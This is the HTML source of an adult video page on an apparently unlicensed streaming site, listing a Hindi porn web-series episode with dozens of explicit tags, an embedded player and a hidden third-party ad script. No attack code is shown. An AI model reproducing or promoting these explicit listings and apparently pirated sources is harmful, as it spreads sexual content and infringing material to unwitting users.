  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/17835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=17835' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-17835 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://bindasmood.com">Home</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://bindasmood.com/categories">Categories</a></li> <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bindasmood.com/tags">Tags</a></li> <li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://bindasmood.com/actors">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-17835" class="post-17835 post type-post status-publish format-standard has-post-thumbnail hentry category-rabbit-movies-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-porn-web-series tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-lodam-bhabhi-2023-rabbit-movies tag-lodam-bhabhi-2024 tag-lodam-bhabhi-rabbit-movies tag-lodam-bhabhi-rabbit-movies-episode-1 tag-lodam-bhabhi-rabbit-movies-episode-2 tag-lodam-bhabhi-rabbit-movies-episode-3 tag-lodam-bhabhi-rabbit-movies-episode-4 tag-lodam-bhabhi-rabbit-movies-episode-5 tag-lodam-bhabhi-rabbit-movies-episode-6 tag-lodam-bhabhi-rabbit-movies-episode-7 tag-lodam-bhabhi-rabbit-movies-episode-8 tag-lodam-bhabhi-rabbit-movies-hindi-porn-web-series tag-lodam-bhabhi-rabbit-movies-originals tag-lodam-bhabhi-rabbit-movies-porn-web-series tag-lodam-bhabhi-rabbit-movies-sex-web-series tag-lodam-bhabhi-rabbit-movies-xxx-web-series tag-new-2024-porn-web-series tag-new-rabbit-movies-xxx-video tag-rabbit tag-rabbit-app tag-rabbit-movie tag-rabbit-movies tag-rabbit-movies-adult-web-series tag-rabbit-movies-app tag-rabbit-movies-hindi-hot-web-series tag-rabbit-movies-hindi-sex-video tag-rabbit-movies-hot-web-series tag-rabbit-movies-new-web-series tag-rabbit-movies-official tag-rabbit-movies-porn-movies tag-rabbit-movies-sex-video tag-rabbit-movies-sex-web-series tag-rabbit-webseries" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">  	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	<meta itemprop="author" content="admin" /> 	<meta itemprop="name" content="Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8" /> 			<meta itemprop="description" content="Watch Now Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8." /> 		<meta itemprop="duration" content="P0DT0H23M43S" /> 	<meta itemprop="thumbnailUrl" content="https://bindasmood.com/wp-content/uploads/2024/03/LodamBS2E8.jpg" /> 			<meta itemprop="contentURL" content="https://cdn2.ixifile.xyz/1/Lodam%20Bhabhi-EP8.mp4" /> 		<meta itemprop="uploadDate" content="2024-03-15T04:19:32+05:30" />  	 	<div class="video-player"> 					<div class="responsive-player"> 				<iframe src="https://bindasmood.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8</h1>							<span class="views"><i class="fa fa-eye"></i> 8K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="17835" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="17835" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 			<a target="_blank" href="https://plus.google.com/share?url=https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8"><i id="googleplus" class="fa fa-google-plus"></i></a> 	 	<!-- Linkedin --> 			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8&amp;title=Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8&amp;summary=&lt;!-- wp:paragraph --&gt; &lt;p&gt;Watch Now Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8.&lt;/p&gt; &lt;!-- /wp:paragraph --&gt;&amp;source=https://bindasmood.com"><i id="linkedin" class="fa fa-linkedin"></i></a> 			 	<!-- Tumblr --> 			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8"><i id="tumblr" class="fa fa-tumblr-square"></i></a> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8&title=Lodam Bhabhi 2 2024 Rabbit Movies Hindi XXX Web Series Ep 8"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a> 	 	<!-- VK --> 			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script> 		<a href="http://vk.com/share.php?url=https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8" target="_blank"><i id="vk" class="fa fa-vk"></i></a> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://bindasmood.com/lodam-bhabhi-2-2024-rabbit-movies-hindi-xxx-web-series-ep-8</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://bindasmood.com/category/rabbit-movies-hot-web-series" class="label" title="Rabbit Movies Hot Web Series"><i class="fa fa-folder"></i> Rabbit Movies Hot Web Series</a><a href="https://bindasmood.com/category/hindi-hot-web-series" class="label" title="Hindi Hot Web Series"><i class="fa fa-folder"></i> Hindi Hot Web Series</a><a href="https://bindasmood.com/category/hindi-porn-web-series" class="label" title="Hindi Porn Web Series"><i class="fa fa-folder"></i> Hindi Porn Web Series</a><a href="https://bindasmood.com/category/hot-hindi-sex-video" class="label" title="Hot Hindi Sex Video"><i class="fa fa-folder"></i> Hot Hindi Sex Video</a><a href="https://bindasmood.com/tag/2024-hindi-hot-short-porn-movies" class="label" title="2024 hindi hot short porn movies"><i class="fa fa-tag"></i> 2024 hindi hot short porn movies</a><a href="https://bindasmood.com/tag/2024-hindi-porn-web-series" class="label" title="2024 hindi porn web series"><i class="fa fa-tag"></i> 2024 hindi porn web series</a><a href="https://bindasmood.com/tag/2024-hindi-sex-video" class="label" title="2024 hindi sex video"><i class="fa fa-tag"></i> 2024 hindi sex video</a><a href="https://bindasmood.com/tag/2024-hindi-sex-web-series" class="label" title="2024 hindi sex web series"><i class="fa fa-tag"></i> 2024 hindi sex web series</a><a href="https://bindasmood.com/tag/2024-hindi-uncut-hot-web-series" class="label" title="2024 hindi uncut hot web series"><i class="fa fa-tag"></i> 2024 hindi uncut hot web series</a><a href="https://bindasmood.com/tag/2024-hindi-xxx-web-series" class="label" title="2024 hindi xxx web series"><i class="fa fa-tag"></i> 2024 hindi xxx web series</a><a href="https://bindasmood.com/tag/hindi-desi-sex-video" class="label" title="hindi desi sex video"><i class="fa fa-tag"></i> hindi desi sex video</a><a href="https://bindasmood.com/tag/hindi-hot-movies" class="label" title="hindi hot movies"><i class="fa fa-tag"></i> hindi hot movies</a><a href="https://bindasmood.com/tag/hindi-hot-sex-video" class="label" title="hindi hot sex video"><i class="fa fa-tag"></i> hindi hot sex video</a><a href="https://bindasmood.com/tag/hindi-hot-short-film" class="label" title="hindi hot short film"><i class="fa fa-tag"></i> hindi hot short film</a><a href="https://bindasmood.com/tag/hindi-hot-shot-porn-movies-2024" class="label" title="hindi hot shot porn movies 2024"><i class="fa fa-tag"></i> hindi hot shot porn movies 2024</a><a href="https://bindasmood.com/tag/hindi-hot-web-series" class="label" title="hindi hot web series"><i class="fa fa-tag"></i> hindi hot web series</a><a href="https://bindasmood.com/tag/hindi-hot-web-series-2024" class="label" title="hindi hot web series 2024"><i class="fa fa-tag"></i> hindi hot web series 2024</a><a href="https://bindasmood.com/tag/hindi-hot-x-xxx-video" class="label" title="hindi hot x xxx video"><i class="fa fa-tag"></i> hindi hot x xxx video</a><a href="https://bindasmood.com/tag/hindi-hot-xxx" class="label" title="hindi hot xxx"><i class="fa fa-tag"></i> hindi hot xxx</a><a href="https://bindasmood.com/tag/hindi-porn-movie" class="label" title="hindi porn movie"><i class="fa fa-tag"></i> hindi porn movie</a><a href="https://bindasmood.com/tag/hindi-porn-movies" class="label" title="hindi porn movies"><i class="fa fa-tag"></i> hindi porn movies</a><a href="https://bindasmood.com/tag/hindi-porn-web-series" class="label" title="hindi porn web series"><i class="fa fa-tag"></i> hindi porn web series</a><a href="https://bindasmood.com/tag/hindi-sex-film" class="label" title="hindi sex film"><i class="fa fa-tag"></i> hindi sex film</a><a href="https://bindasmood.com/tag/hindi-sex-video" class="label" title="hindi sex video"><i class="fa fa-tag"></i> hindi sex video</a><a href="https://bindasmood.com/tag/hindi-sex-web-series" class="label" title="hindi sex web series"><i class="fa fa-tag"></i> hindi sex web series</a><a href="https://bindasmood.com/tag/hindi-short-film" class="label" title="hindi short film"><i class="fa fa-tag"></i> hindi short film</a><a href="https://bindasmood.com/tag/hindi-uncut-porn" class="label" title="hindi uncut porn"><i class="fa fa-tag"></i> hindi uncut porn</a><a href="https://bindasmood.com/tag/hindi-uncut-porn-video" class="label" title="hindi uncut porn video"><i class="fa fa-tag"></i> hindi uncut porn video</a><a href="https://bindasmood.com/tag/hindi-uncut-sex" class="label" title="hindi uncut sex"><i class="fa fa-tag"></i> hindi uncut sex</a><a href="https://bindasmood.com/tag/hindi-uncut-xxx" class="label" title="hindi uncut xxx"><i class="fa fa-tag"></i> hindi uncut xxx</a><a href="https://bindasmood.com/tag/hindi-web-series" class="label" title="hindi web series"><i class="fa fa-tag"></i> hindi web series</a><a href="https://bindasmood.com/tag/hindi-xxx-video" class="label" title="hindi xxx video"><i class="fa fa-tag"></i> hindi xxx video</a><a href="https://bindasmood.com/tag/lodam-bhabhi-2023-rabbit-movies" class="label" title="lodam bhabhi 2023 rabbit movies"><i class="fa fa-tag"></i> lodam bhabhi 2023 rabbit movies</a><a href="https://bindasmood.com/tag/lodam-bhabhi-2024" class="label" title="lodam bhabhi 2024"><i class="fa fa-tag"></i> lodam bhabhi 2024</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies" class="label" title="lodam bhabhi rabbit movies"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-episode-1" class="label" title="lodam bhabhi rabbit movies episode 1"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies episode 1</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-episode-2" class="label" title="lodam bhabhi rabbit movies episode 2"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies episode 2</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-episode-3" class="label" title="lodam bhabhi rabbit movies episode 3"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies episode 3</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-episode-4" class="label" title="lodam bhabhi rabbit movies episode 4"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies episode 4</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-episode-5" class="label" title="lodam bhabhi rabbit movies episode 5"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies episode 5</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-episode-6" class="label" title="lodam bhabhi rabbit movies episode 6"><i class="fa fa-tag"></i> lodam bhabhi rabbit movies episode 6</a><a href="https://bindasmood.com/tag/lodam-bhabhi-rabbit-movies-episode-7" class="label" title="lodam bhabhi rabbit movies 